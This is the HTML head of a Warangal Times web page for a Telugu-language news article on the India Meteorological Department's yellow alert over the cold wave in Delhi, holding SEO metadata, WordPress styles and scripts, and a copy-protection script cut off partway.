

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/
body_size: 32883
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>ఎల్లో అలర్ట్ జారీ చేసిన ఐఎండీ   | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="వరంగల్ టైమ్స్, ఢిల్లీ : ఉత్తర భారతదేశం గజగజ వణికిపోతుంది. గత కొన్ని రోజులుగా ఉత్తరాది రాష్ట్రాల్లో అత్యల్ప ఉష్ణోగ్రతలు నమోదవుతున్నాయి. దేశ రాజధాని ఢిల్లీలో"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ఎల్లో అలర్ట్ జారీ చేసిన ఐఎండీ   | Warangal Times" />
<meta property="og:description" content="వరంగల్ టైమ్స్, ఢిల్లీ : ఉత్తర భారతదేశం గజగజ వణికిపోతుంది. గత కొన్ని రోజులుగా ఉత్తరాది రాష్ట్రాల్లో అత్యల్ప ఉష్ణోగ్రతలు నమోదవుతున్నాయి. దేశ రాజధాని ఢిల్లీలో" />
<meta property="og:url" content="https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/" />
<meta property="og:site_name" content="Warangal Times" />
<meta property="article:tag" content="delhi" />
<meta property="article:tag" content="imd" />
<meta property="article:tag" content="winter" />
<meta property="article:section" content="National" />
<meta property="og:updated_time" content="2023-01-17T11:25:44+05:30" />
<meta property="og:image" content="https://www.warangaltimes.com/wp-content/uploads/2022/01/wintter.jpg" />
<meta property="og:image:secure_url" content="https://www.warangaltimes.com/wp-content/uploads/2022/01/wintter.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="ఎల్లో అలర్ట్ జారీ చేసిన ఐఎండీ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-17T05:20:48+05:30" />
<meta property="article:modified_time" content="2023-01-17T11:25:44+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ఎల్లో అలర్ట్ జారీ చేసిన ఐఎండీ   | Warangal Times" />
<meta name="twitter:description" content="వరంగల్ టైమ్స్, ఢిల్లీ : ఉత్తర భారతదేశం గజగజ వణికిపోతుంది. గత కొన్ని రోజులుగా ఉత్తరాది రాష్ట్రాల్లో అత్యల్ప ఉష్ణోగ్రతలు నమోదవుతున్నాయి. దేశ రాజధాని ఢిల్లీలో" />
<meta name="twitter:image" content="https://www.warangaltimes.com/wp-content/uploads/2022/01/wintter.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sony" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.warangaltimes.com/wp-content/uploads/2022/01/wintter.jpg","url":"https://www.warangaltimes.com/wp-content/uploads/2022/01/wintter.jpg","width":"720","height":"400","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/category/news/national/","name":"National"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/","name":"\u0c0e\u0c32\u0c4d\u0c32\u0c4b \u0c05\u0c32\u0c30\u0c4d\u0c1f\u0c4d \u0c1c\u0c3e\u0c30\u0c40 \u0c1a\u0c47\u0c38\u0c3f\u0c28 \u0c10\u0c0e\u0c02\u0c21\u0c40\u00a0\u00a0"}}]},{"@type":"WebPage","@id":"https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/#webpage","url":"https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/","name":"\u0c0e\u0c32\u0c4d\u0c32\u0c4b \u0c05\u0c32\u0c30\u0c4d\u0c1f\u0c4d \u0c1c\u0c3e\u0c30\u0c40 \u0c1a\u0c47\u0c38\u0c3f\u0c28 \u0c10\u0c0e\u0c02\u0c21\u0c40\u00a0\u00a0 | Warangal Times","datePublished":"2023-01-17T05:20:48+05:30","dateModified":"2023-01-17T11:25:44+05:30","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2022/01/wintter.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/#breadcrumb"}},{"@type":"Person","@id":"https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/#author","name":"sony","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","caption":"sony","inLanguage":"en-US"},"worksFor":{"@id":"https://www.warangaltimes.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c0e\u0c32\u0c4d\u0c32\u0c4b \u0c05\u0c32\u0c30\u0c4d\u0c1f\u0c4d \u0c1c\u0c3e\u0c30\u0c40 \u0c1a\u0c47\u0c38\u0c3f\u0c28 \u0c10\u0c0e\u0c02\u0c21\u0c40\u00a0\u00a0 | Warangal Times","keywords":"\u0c0e\u0c32\u0c4d\u0c32\u0c4b \u0c05\u0c32\u0c30\u0c4d\u0c1f\u0c4d \u0c1c\u0c3e\u0c30\u0c40 \u0c1a\u0c47\u0c38\u0c3f\u0c28 \u0c10\u0c0e\u0c02\u0c21\u0c40,IMD has issued a yellow alert for the chill that is shaking Delhi,winter,temperature,yellow alert","datePublished":"2023-01-17T05:20:48+05:30","dateModified":"2023-01-17T11:25:44+05:30","articleSection":"National","author":{"@id":"https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/#author","name":"sony"},"publisher":{"@id":"https://www.warangaltimes.com/#organization"},"description":"\u0c35\u0c30\u0c02\u0c17\u0c32\u0c4d \u0c1f\u0c48\u0c2e\u0c4d\u0c38\u0c4d, \u0c22\u0c3f\u0c32\u0c4d\u0c32\u0c40 : \u0c09\u0c24\u0c4d\u0c24\u0c30 \u0c2d\u0c3e\u0c30\u0c24\u0c26\u0c47\u0c36\u0c02 \u0c17\u0c1c\u0c17\u0c1c \u0c35\u0c23\u0c3f\u0c15\u0c3f\u0c2a\u0c4b\u0c24\u0c41\u0c02\u0c26\u0c3f. \u0c17\u0c24 \u0c15\u0c4a\u0c28\u0c4d\u0c28\u0c3f \u0c30\u0c4b\u0c1c\u0c41\u0c32\u0c41\u0c17\u0c3e \u0c09\u0c24\u0c4d\u0c24\u0c30\u0c3e\u0c26\u0c3f \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30\u0c3e\u0c32\u0c4d\u0c32\u0c4b \u0c05\u0c24\u0c4d\u0c2f\u0c32\u0c4d\u0c2a \u0c09\u0c37\u0c4d\u0c23\u0c4b\u0c17\u0c4d\u0c30\u0c24\u0c32\u0c41 \u0c28\u0c2e\u0c4b\u0c26\u0c35\u0c41\u0c24\u0c41\u0c28\u0c4d\u0c28\u0c3e\u0c2f\u0c3f. \u0c26\u0c47\u0c36 \u0c30\u0c3e\u0c1c\u0c27\u0c3e\u0c28\u0c3f \u0c22\u0c3f\u0c32\u0c4d\u0c32\u0c40\u0c32\u0c4b","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.warangaltimes.com/#organization"},"name":"\u0c0e\u0c32\u0c4d\u0c32\u0c4b \u0c05\u0c32\u0c30\u0c4d\u0c1f\u0c4d \u0c1c\u0c3e\u0c30\u0c40 \u0c1a\u0c47\u0c38\u0c3f\u0c28 \u0c10\u0c0e\u0c02\u0c21\u0c40\u00a0\u00a0 | Warangal Times","@id":"https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/#richSnippet","isPartOf":{"@id":"https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/#webpage"},"image":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2022/01/wintter.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; ఎల్లో అలర్ట్ జారీ చేసిన ఐఎండీ   Comments Feed" href="https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/posts/17272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.warangaltimes.com/?p=17272' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fimd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2Fimd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
